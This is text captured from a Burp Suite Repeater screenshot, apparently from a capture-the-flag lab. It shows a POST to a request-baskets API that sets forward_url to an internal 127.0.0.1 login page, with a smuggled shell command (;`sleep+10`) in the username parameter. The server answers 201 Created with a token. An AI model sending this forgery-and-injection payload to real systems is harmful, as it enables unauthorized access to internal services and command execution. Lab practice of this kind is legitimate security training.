 Burp Suite Community Edition v2023.9.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://10.10.11.224:55555 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /api/baskets/anybasket1 HTTP/1.1
2 Host: 10.10.11.224:55555
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Pragma: no-cache
10 Cache-Control: no-cache
11 Content-Type: application/json
12 Content-Length: 133
13
14 {
15 "forward_url":"http://127.0.0.1/login?username=;`sleep+10`",
16 "proxy_response":true,
17 "insecure_tls":false,
18 "expand_path":true,
19 "capacity":250
20 }
? Search... 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 201 Created
2 Content-Type: application/json; charset=UTF-8
3 Date: Sun, 20 Aug 2023 05:54:07 GMT
4 Content-Length: 56
5 Connection: close
6
7 {
"token":"bvZQa-5thFISl5nN664nSTqF0flNc85geQRvKToVnX_f"
}
? Search... 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 4
Done
203 bytes | 614 millis